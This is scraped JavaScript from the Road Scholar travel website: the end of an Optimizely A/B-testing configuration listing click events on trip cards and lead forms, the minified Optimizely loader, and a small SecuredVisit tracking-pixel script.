{"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fblog%2Fcelebrating-50-road-scholar-adventures-with-bob-baldwin%2F&sessionid=7f78781cc948a3deade2e40e4c79cd5d&v=1769178758728&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 291
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}